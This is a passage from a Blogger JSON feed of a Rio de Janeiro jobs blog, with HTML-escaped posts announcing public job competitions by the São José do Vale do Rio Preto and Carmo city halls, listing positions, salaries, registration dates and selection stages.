font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); 